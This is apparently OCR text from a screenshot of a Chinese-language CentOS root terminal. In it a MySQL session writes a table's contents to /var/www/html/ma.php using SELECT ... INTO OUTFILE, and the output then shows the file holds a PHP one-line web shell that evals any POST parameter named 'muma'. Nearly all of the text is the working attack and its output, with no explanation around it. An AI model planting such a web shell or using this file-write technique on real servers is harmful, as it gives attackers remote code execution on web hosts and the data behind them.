 root@cento
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:~ ×
mysql> select * from temp into outfile '/var/www/html/ma.php';
Query OK, 1 row affected (0.00 sec)
mysql> system cat /var/www/html/ma.php;
<?php @eval($_POST['muma']); ?>
mysql>